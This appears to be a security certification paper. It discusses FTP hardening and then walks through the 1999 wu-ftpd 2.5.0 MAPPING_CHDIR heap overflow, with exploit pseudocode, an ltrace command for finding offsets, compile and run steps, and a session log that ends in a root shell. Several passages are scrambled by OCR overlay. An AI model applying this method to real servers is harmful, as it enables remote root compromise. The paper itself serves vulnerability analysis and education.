Malicious users will often attempt to hide their directories by choosing names that do not appear in casual directory listings (spaces, characters overwritten by spaces, names beginning with a period in Unix, etc). Site administrators should be watchful for odd directory names and investigate fully when they appear.

Finally, allowing anonymous FTP access in any form allows anyone access to the server, which may open a door through which an exploit may be used to gain additional access to the system.

## **Securing FTP**

The CERT paper "Anonymous FTP Configuration Guidelines" [CERT1] gives essential information for maintaining an anonymous FTP server, but is also useful for all FTP server sites. Key points are to ensure that the daemon software is current with all applicable security patches applied and careful configuration of the server. An additional point is to limit the FTP server to a single disk or file system, limiting the amount of storage available in case an anonymous FTP server is hijacked by malicious users.

RFC1579 [RFC1579], "Firewall-Friendly FTP" by S. Bellovin, recommends that clients use passive FTP exclusively to simplify firewall rules for allowing FTP.

RFC2577, "FTP Security Considerations", discusses some restrictions that may be placed on an FTP server to improve security. By restricting the PORT command to TCP ports 1024 and above, bounce attacks can be prevented, at least those directed at lower numbered privileged ports. The PORT command may also be disabled entirely, although this prevents proxy FTP from being used by legitimate users. The type of response to a USER command may be used to determine valid user names. RFC2577 suggests that the server always accept a user name as valid and then, if invalid, reject it after a password is supplied so the minimal amount of information is supplied to a malicious user.

eight commands to the FTP command set. These commands provide a framework in which to Even if the server is correctly configured and up to date, the FTP protocol itself still uses a weak authentication scheme and sends data over a clear channel. A number of efforts have been made to address these issues. The document RFC2228 [RFC2228], "FTP Security Extensions", adds implement security method negotiation, user authentication, data protection and data integrity. These extensions remove most of the basic problems with the FTP protocol. However, RFC2228 does not provide specific authentication or encryption methods and has not been widely adopted, although commercial and free implementations of secure FTP are available.

RFC2773 [RFC2773], "Encryption using KEA and SKIPJACK", attempts to remedy this deficiency by provisioning the framework defined by RFC2228 with specific authentication and encryption methods. Most of the current implementation of secure FTP, however, use either Kerberos [HOROWITZ1] or SSL [BSDFTPD], although other mechanisms are in use as well (e.g. SafeTP) [SAFE1]. Until secure-aware clients are widely available and the security mechanism is common to both server and clients, FTP will remain relatively easy to compromise since the basic protocol defined in RFC959 is the fall-back.

anonymous FTP. Point to point transfer of files for an individual user is then not handled by FTP An alternative approach is put forth by Rick Moen [MOAN1] where the FTP daemon is optimized for strictly anonymous use. The server can be smaller, simpler to code, have limited features and be easier to verify than a full featured server that must support both normal and at all, but over a secure connection protocol, such as SSH [SSH1]. Wrappers and clients are available to mimic an FTP session using SSH as the underlying protocol (e.g. sftp [SFTP1] [SSH1], gftp [GFTP1]) if it is desired to maintain the same user interface. This strategy removes the weaknesses inherent in the FTP protocol by limiting the protocol to the transfer of publicly available files where passwords and data sensitivity are not issues.

# **Part 2 - Exploit**

**PCOWITZ1]** or SSL [BSDFTPD], although other mechanisms are in use a<br>network [SAFE1]. Unil secure aware clients are widely available and the security<br>common to both server and clients, FTP will remain relatively easy to co Wu-ftpd is described in the Wu-ftpd FAQ as the most popular FTP server in use today [WUFTDPFAQ]. The main development branch supports RFC959 and does not, at the time of writing, include extensions specified in RFC2228, RFC2389 or RFC2428. Because of its robustness, flexibility, access controls and ongoing support, it has been widely deployed on Unix systems across the Internet. As a consequence, it has also been widely scrutinized for security problems. A search on CERT for wu-ftpd vulnerability notes returns a list of 61 hits, although many of these tend to be vendor notes. Appendix A contains a list of vulnerabilities found on CERT.Org. A search of the SecurityFocus web site for Wu-ftpd vulnerabilities returns a list of 16 listed articles going back to 1995. This list is more indicative of the actual problems in the software, although some articles include more than one problem. This list is available in Appendix B.

Appendix C lists vulnerabilities for all versions of ftpd found on the SecurityFocus site. This list contains 50 entries.

## **Exploit Overview**

99.01. The specific vulnerability illustrated here is the MAPPING\_CHDIR vulnerability first An noted previously, because of the level of privilege that must be used by an FTP server, it is often an effective target for intruders seeking root access. This paper will examine an old vulnerability that was first issued as AUSCERT Advisory AA-99.01 [AA01] on August 27, 1999, published as CERT Advisory CA-99-13 [CERT3] and Security Focus Bugtraq ID 726 [BUG1]. The Security Focus advisory lists the vulnerability as a buffer overflow, while the CERT advisory includes vulnerabilities listed in AUSCERT AA-99.02 [AA02] as well as AAreferenced in AUSCERT AA-1999.01. This vulnerability was introduced in a 2.4.2-18 development version and released in version 2.5.0 [FTPD1]. This vulnerability was removed in versions 2.6.0 and later and fixed in 2.5.0 with the mapped.path.overrun.patch [FTPD2]. The

buffer overflow existed in all OS versions of wu-ftpd 2.5.0, but located exploits focused on versions of the Linux Redhat distribution. from release 5.1 through 6.1. The exploit code discussed is the program ifafoffuffoffaf.c [IF1].

The exploit masquerades as an FTP client and attempts to overflow an internal buffer in the FTP server in order to change the target of an error recovery call. Sending an erroneous FTP command then triggers the malicious shellcode.

## **Description of exploit**

Remote exploits such as this often make use of a flaw in the software where user originated input is allowed to overflow an internal storage area. There are two main classes of this type of exploit based on which storage area in the system is being exploited: stack and heap overflows.

Stack overflows are extensively covered in the paper "Smashing The Stack for Fun and Profit" by Aleph One [ALEPH1]. An overview is presented below.

The compare of the matter of the matter of the matter of the matter of the matter of the matter of the mattern of **exploit**<br> **Example 10:00 of exploit**<br> **COM Exploit**<br> **COSE THE SANS INTER THE SANS INTERFORM AND THE SANS** When programs are loaded for execution on a system, memory is broadly segmented into three different areas: the code area which is a read only section for the program instructions, the data area used for statically declared program data as well as persistent memory allocated by the program and a dynamic area used for a program stack. The stack is a last in first out (LIFO) data structure commonly used to pass parameters to subroutines as well as the return address to be used when the subroutine returns to its caller. It is also commonly used to contain automatic local variables that are allocated for each invocation of the subroutine. These variables do not persist past the time when the subroutine exits. If a program needs persistent storage, it usually obtains this by calling a version of malloc (in C) which allocates memory from the data area. This allocated memory remains available to the program until the program terminates. This area also contains any statically declared or global program variables as well and is commonly referred to as the heap.

Depending on the CPU architecture, stacks may grow up (from small toward higher addresses) or down (starting at a high address and growing toward address zero). Intel and Sun Sparc processors, for example, grow the stack down. Figure 4 illustrates the memory layout for a typical program for a system where the stack grows down.



#### Figure 4. Memory Layout

int to it, an attacker can compromise the system. This is not as difficult at it<br>inty D contains a sample program that uses a stack overflow to execute mall<br>this program is a SUID program, whoever executes it gains root ac sent. Generally, ASCII NULLs (character code 0), new lines (code 10) and carriage returns (code In a stack attack, the object is to use an automatic variable allocated on the stack to overflow and change the return address. If malicious code can be loaded into a variable and the return address changed to point to it, an attacker can compromise the system. This is not as difficult at it may seem. Appendix D contains a sample program that uses a stack overflow to execute malicious shell code. If this program is a SUID program, whoever executes it gains root access. If it is a network service program running as root, it may be possible for a remote user to gain root shell access to the system. This type of attack can succeed against an FTP server if the code does not adequately check user derived input before storing it in an automatic variable allocated on the stack. There are a number of restrictions on the attacker when sending malicious code. Since the code is often sent as the contents of a user specified string, there are restrictions on the characters 12) will terminate the string. Malicious code writers can circumvent these restrictions by careful choice of equivalent instruction sequences. This now requires even less skill with the advent of malicious code compilers [RIX1].

The other class of attacks uses overflows in the heap area. Two papers are available that discuss using the malloc storage allocation strategy [ANON1] [MAXX1] to perpetrate heap attacks. Heap attacks are more difficult since, unlike the stack attack, there is often no handy location for a return address stored in the heap that may be modified to cause execution of the malicious shellcode. In the case of Wu-ftpd, however, there is both an available return address location and a mechanism to activate it.

The high level flow of wu-ftpd 2.5.0 is shown below

```
jmp_buf(errcatch);
 main()
 {
 process command arguments
 process signals
 housekeeping tasks
 setjmp (errcatch)
   do (forever)
    get FTP command from remote user
     parse command
     if command unrecognized 
        print error message 
        longjmp(errcatch)
     else
        execute command
     end
  }
```
 $\frac{1}{2}$ The setimp library routine saves the stack context in a jmp buf data structure for the later nonlocal goto call performed by the longjmp error return. After execution of the longjmp call, execution will continue immediately following the setjmp. Since the jmp\_buf data structure must be available to other routines, it is defined as the global variable errcatch. This variable is stored

on the heap, along with all other global variables.

Consequently, if the information stored from the original setjmp call in errcatch can be overwritten by a malicious user, control may be transferred to that address by attempting to execute an unrecognized command and subsequently invoking the error handling routine.

In version 2.4.2-beta-18-vr4, the MAPPING CHDIR configuration option was added. The purpose of this option was to improve the user interface by returning a mapped path to the user, rather than an absolute disk path. This avoids the situation where, on some systems with multiple disks, a path of the form .1/user-dir would be returned. This option was enabled by default.

The mapped path, which is derived from any FTP CWD commands issued by the user is stored in a global variable declared in the same module as the errcatch jmp\_buf data structure. The code defining the storage is shown below:

```
2-beta-18-vr4, the MAPPING_CHDIR configuration option was added. 7<br>a sphion was to improve the user interface by retuning a mapped path to shoulute disk path. This avoids the stitution where, on some systems with<br>the form 
 /* Keep track of the path the user has chdir'd into and respond with
  * that to pwd commands. This is to avoid having the absolue disk
  * path returned, which I want to avoid.
  */
char mapped path [ MAXPATHLEN ] = "/";
 /* Make these globals rather than local to mapping_chdir to 
    avoid stack overflow 
  */
 char pathspace[ MAXPATHLEN ];
char old mapped path[ MAXPATHLEN ];
```
Unfortunately, when the path is actually copied to the mapped\_dir variable in the routine do\_elem(), it is done without any bounds checking:

```
 /* append the dir part with a leading / unless at root */
if( !( mapped path[0] == '/' && mapped path[1] == '\0') )
       strcat( mapped path, ''/" );
strcat( mapped path, dir );
```
The value of dir is obtained from an FTP CWD command. Consequently, there is the possibility that an appropriate string entered as the argument for a CWD command may overwrite the jump buffer structure. This is only true, of course, if mapped\_path is located lower in memory than the jmp\_buf structure. These memory values may actually be determined relatively easily. The variable mapped path is passed to the system chdir() function and, since it is a character string, the value passed to the chdir() function will be its address. Similarly, the argument to the setjmp function is the address of the jmp\_buf structure. All that is required to identify these values is a trace facility that can track system calls as the FTP server is executing. A number of utilities are available for this purpose. Linux, for example, contains strace which may be used to identify system calls such as the chdir() function, however it is not able to trace library calls such as longjmp. The ltrace utility [LTRACE1], however does allow tracing library calls such as longjmp. The ifafoffuffoffaf.c [IF1] exploit provides a command line for determining the offsets:

```
ltrace -S -p pid_of_ftpd 2>&1 | egrep "SYS_chdir|longjmp"
```
This must be done on a local system with root privileges. Since the FTP process is running as root, only the root user can attach to it. Alternatively, a malicious user could start an FTP daemon on non-privileged ports from their own ID and run the trace commands against that. The system daemon must be used for this test since the actual offsets are dependent on compilation options.

This command is executed while an active FTP session is connected to the server on the local machine. By sending a CWD command with a valid directory name to the server, the chdir system call will show up as SYS chdir in the output. The first argument of the first SYS chdir is the address of mapped\_path.

If an invalid command is sent, the longjmp() error return call will be executed to return to the input loop. The first argument of the longjmp call is the address of the errcatch jmp\_buf structure.

ill show up as SYS\_chdir in the output. The first argument of the first SYS<br>
<sup>C</sup> mapped\_path.<br>
C more than the longing of the domain of the longing of the match inp\_but<br>
command is sent, the longing call is the address of is the possibility of exploiting this flaw. However, it is very unlikely that an exploit could In the test system, the address of mapped path is  $0x8071200$  and the address of the jmp buf structure is 0x807f000. Mapped path is located 0xde00 or 56,832 bytes below errcatch, so there overwrite such a large section of the program's storage without causing a segmentation fault. In addition, as will be seen later, the possible overwrite is limited to 255 bytes. Consequently, a direct attack will not work.

The storage map that may be optionally produced by the loader specifies the layout and offsets for all globals allocated in the heap. An excerpt from a map produced by a compilation of the Wu-ftpd daemon with the items sorted by increasing offsets is shown below:



The absolute values of the offset may vary from system to system, but the relative offset will remain the same. These are the variables that will be overwritten if the size of mapped\_path is exceeded. It turns out that both of these are of interest.

As an aid to system administrators, wu-ftpd changes the process name of the FTP process whenever a user command is received. After the command is executed, it is changed back to the work IDLE. This allows, for example, the output of the 'ps' command to show what FTP command is being executed at any given time by any user.

Under Linux, the process title information is obtained from the array of arguments passed to the main() routine on program invocation. To allow modification of this, wu-ftpd copies the argv pointer passed to the main() routine to a local global named Argv. A pointer, called LastArgv is calculated to point to the end of the argument area. In the command parser in ftpcmd.c, the general flow, expanded from the previous listing, is:

```
if command is not PASS or SITE GPASS
   setjmp(errcatch)
      do (forever)
        setproctitle (IDLE)
        get FTP command from remote user
        Lookup the command
            setproctitle (FTP Command from user)
        if command unknown then longjmp to errcatch
        execute command
      end
```
The setproctitle() procedure builds a standard header of the form

```
 ftpd: originating.system.name: username:
```
in a local variable buf and then copies the user command using a vsnprintf() call. Care is taken at this step to ensure that the copy does not overflow the argument space. The completed string in buf is then copied to the area pointed to by Argv[0] using a strcpy() function call:

```
 (void) strcpy(Argv[0], buf);
p = \&Argv[0][i]; while (p < LastArgv)
       *p++ = SPT PADCHAR;
Argv[1] = NULL;
```
If required, the argument area is padded with pad characters up to the byte pointed to by LastArgv. This bit of code relies on the fact that the arguments and environment strings passed to the program when it is started by the shell are put in a contiguous block of memory. Setting Argv[1] to NULL terminates the argument list since it has been overwritten by wu-ftpd.

This is a very interesting situation: a user specified string (buf) is being copied to an area pointed to by a value subject to overwrite by a buffer overflow of the mapped\_dir variable, whose value is also determined by user action. Figure 5 may be useful to clarify this:



Normal Memory Layout

error return for a non-implemented FTP command. If Argy can be corrupted to point to an area with a pointer to the errcatch jmp buf by a message crafted such that the resulting strcpy() call in setproctitle() will overwrite the old value of jmp\_buf with the address of a segment of malicious shellcode, the code will be activated by the

Graphically, what is needed is shown in Figure 6.

The shell code is also included in the mapped\_dir area since that is under the attacker's control. LastArgy must point to the end of the jmp\_buf structure to avoid overwriting undesirable areas of memory with the pad character which would be likely to result in a segmentation violation. Since the FTP daemon is running as root, successful exploitation of this vulnerability will result in root access on the system.

The mapped dir area contains the current absolute directory path, minus any disk information. It is extremely unlikely that there will be an existing directory structure that will activate this vulnerability. Consequently, for this exploit to be effective, the user must have the ability to create directories with crafted names. This limits the exploit to servers with writable anonymous areas and local users who want to escalate their privileges.



Figure 6. Memory Layout after buffer overrun

Since Linux a limit of 255 characters on the size of a directory or file name (/usr/include/linux/limits.h), an exploit must build a directory path through successive MKD and CWD FTP commands. After each CWD command, the contents of mapped\_dir will be expanded to include the latest directory name. Eventually, the contents of mapped\_dir will be long enough to overwrite Argv and LastArgv. These overwrite values need to be chosen carefully to correspond to the exploit diagram. In this exploit, Argv is set to point to a location in mapped\_dir which, in turn, contains a pointer to the area in memory containing the erreatch jmp\_buf. This stepped approach also limits the possible overwrite to 255 characters since that is the maximum that may be sent on an FTP MKD or CWD command. Once the setup is finished, the next FTP command sent is the contents of the jmp\_buf that will point to the shellcode. Wu-ftpd will respond with a command unrecognized message, but since the setproctitle() call is done before the command is executed, the strcpy() call will have been executed and the value of errcatch overwritten with the supplied value. Since this is an unrecognized command, a longjmp is performed on the jmp\_buf in errcatch and the exploit code is executed.

The exploit code used for this example is ifafoffuffoffaf.c written by typo and teso in 1999 [IF1].

 $\frac{1}{2}$ The essential features of the program are shown in the pseudocode below:

```
 Parse arguments
 Log on to FTP server - either use anonymous login, or supplied
   userID and password.
```
 Check for writable directory. If none available, exit with error message Print message that current directory is writable Execute exploit code Redirect file descriptors so user's terminal is connected to the FTP control connection and may communicate with remote shell.

exit

The exploit code has the following flow:

```
te exploit code<br>
ect file descriptors so user's terminal is connected to<br>
TF control connection and may communicate with remote shell<br>
Adc has the following flow:<br>
0_sploitit ()<br>
0_sploitit ()<br>
2_sploitit ()<br>
2_sploitit ()
wuftpd 250 sploitit ()
   \emph{created.} Calculate length of constant part of title string that will be
      used by the remote setproctitle() routine.
      /* E.g. 'ftpd: tiger.somecorp.com: paul: ' for the example below */
      Calculate the number of directory levels that are required. Save
       in variable times
      Calculate the remaining number of characters that need to be sent
      to fill up the mapped dir buffer, save in variable fill.
      Calculate the address to be placed in errcatch that points to
      a noop sled into the shellcode. Save in variable shelloff.
      Calculate the address prior to errcatch so that when setproctitle()
       copies the FTP command the end of the constant part of the title 
       string falls just prior to the jmp_buf data structure. Save in
      the variable start writing to errcatch.
     Calculate LastArgv, the address that points to just after the jmp buf
       data structure.
     for (i=0; i < times; ++i) if i is 0, create a string with 255 - length(shellcode) -
          length(current directory path) noops followed by the shellcode
        otherwise
          create a string with 255 noops
        Send the FTP command 'MKD string' to create a directory with the
          name just created
        get and discard the FTP reply
        Send the FTP command 'CWD string' to change to the directory just
        created.
        get and discard the FTP reply
      /* at this point, only fill number of characters need to be sent */
     /* to fill up the mapped dir buffer */
```

```
examing equalist the current directory path<br>or optionally 12 bytes, to correspond to alignment of Argy<br>or pathialilly 12 bytes, to correspond to alignment of<br>Figure is will be the new Argy array. Only one is really needed<br>
Argv with 'A's and the set of the set of the set of the set of the set of the set of the set of the set of the
      Get the current directory path from the FTP server using an FTP
        PWD command
      Double check that fill does correspond to the number of characters left
       by checking against the current directory path
      Add 8, or optionally 12 bytes, to correspond to alignment of Argv
      Create a string with fill/4 repetitions of the value of 
       start writing to errcatch.
     /* This will be the new Argy array. Only one is really needed */ /* It is divided by 4 since each address is converted to 4 characters */
      Fill any remaining bytes in string up to the point corresponding to 
      Add to string the address that corresponds to the beginning of the 
         fill/4 repetitions of start writing to errcatch when it is added
          to the contents of mapped_dir. This will be the value of Argv.
     Add to string the value of behind errcatch that will overwrite LastArgv.
      Check for errant NULL characters before sending
      Send the FTP command "CWD string"
      /* This command will fail, since the directory "string" does not */
     /* exist. The mapping chdir() routine in the server will add this *//* to the mapped dir buffer prior to executing the system chdir() *\frac{1}{x} command. The command will return an error code since the \frac{x}{x}/* directory string is too long, but it will have already overwritten */<br>/* Argy and LastArgy, Setup is now complete.
     /* Argv and LastArgv. Setup is now complete.
      Create a string with 8 repetitions of the address for the shellcode. 
       This is the replacement jmp buf
     Send the string to the FTP server. The setproctitle() routine will
```
#### copy the string to the errcatch jmp\_buf structure. Since this is an invalid FTP command, the longjmp to errcatch will be performed starting the exploit code.

#### **Protocol features used by exploit**

successfully completes. The primary feature of the FTP protocol used by this exploit is the ability to manipulate the remote storage hierarchy. The particular commands used include CWD (change working directory), PWD (print working directory), MKD (make directory) and RMD (remove directory) as well as the required authorization commands USER and PASS. The other aspect of the FTP protocol used by the exploit is the persistent control connection to port 21 of the remote server. This connection is used as the remote connection for the root shell available when the exploit

## **How to use exploit**

This exploit may be used either locally, if a wu-ftpd daemon is running, or remotely, if a writable

directory is available to anonymous FTP users.

Use of the exploit is fairly trivial. After determining the mapped dir and erreatch offsets as described previously, they are added to the program and it is compiled. The program contains an array of offsets that may be used against different compilations of wu-ftpd. The exact offsets are required and they may change from system to system depending on the options and compiler used in building the daemon. The desired offset entry is specified on the command line.

Compiling:

```
 gcc ifafoffuffoffaf.c -o ifa
```
The program is then executed with a command line of the form

ifa -s  $\le$ site $>$  -u  $\le$ user $>$  -P  $\le$ password $>$  -t  $\le$ offset entry $\ge$ 

An example output of the exploit is shown below

```
Hey may change from system to system depending on the options and compared the command line.<br>
Furforffair.c - o if a<br>
Explority is specified on the command line.<br>
Furforffair.c - o if a<br>
Explority is shown below<br>
 tiger: ifa -s ftp -u paul -P password -c tmp -t 6
 ---tesoftpd---
 Connecting...
 Connected! revlookup is: tiger.somecorp.com, logging in...
 220 ftp.somecorp.com FTP server (Version wu-2.5.0(1) Wed Dec 26 22:55:31 
     EST 2001) ready.
 Using offsets from: rh6.1 wu-ftpd-2.5.0.tar.gz -g - GIAC test
 331 Password required for paul.
 230 User paul logged in.
 CWD tmp
 250 CWD command successful.
 257 "/home/paul/tmp" is current directory.
 Logged in! Searching for a writable directory...
 257 "/home/paul/tmp/tesotest" new directory created.
 250 RMD command successful.
 257 "/home/paul/tmp" is current directory.
        /home/paul/tmp is writable.. rock on!
 Trying to sploit...
 CWD 14 + (dirlen 255 * 15 times) + fill 242 = 4096
 will try to longjmp to 0x8071242
errcatch(0x807f000) - argvlen(33) = start 0x807efdf - end 0x807f022 Now 3854 bytes deep in dir structure.
 Sending final CWD
 550 BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB: File
     name too long.
 Sending jmpbuf
 500 '': command not understood.
 Spawning rootshell:
whoami (* Typed in by malicious user *) root
```
The Bs on the 550 response line are actually 8 bit non-ASCII characters that have been replaced for listing purpose for this paper.

There are a number of additional features to the exploit. Source and destination ports may be specified as well as a starting directory (-c tmp in the example above). In addition, there is a test for exploit success that avoids the actual invocation of a root shell. This is a small piece of code that writes a string back to the FTP control connection. If the appropriate string comes back to

the exploit, the program can determine that it was successful.

The network activity for the test shown above was captured using tcpdump with the command line

```
 tcpdump -i eth0 -l 'port ftp or ftp-data' -a -w ftp.packets
```
The resulting file was processed by ethereal [ETHER1] to get a readable log. The FTP activity is summarized below with most of the data available in Appendix E. Traces for creating and changing to directories for levels 3 through 15 are omitted. These are duplicates of level 2 activity, except that the path returned on the MKD ack from the server grows with each level. In addition, some extraneous information has been removed.

arrow,  $\rightarrow$ , indicates a response sent from the server to the exploit process, a left arrow,  $\leftarrow$ , In the table below, the frame column identifies the frame number captured by tcpdump, a right indicates a command sent from the exploit process to the server. A double arrow indicates two way communication.

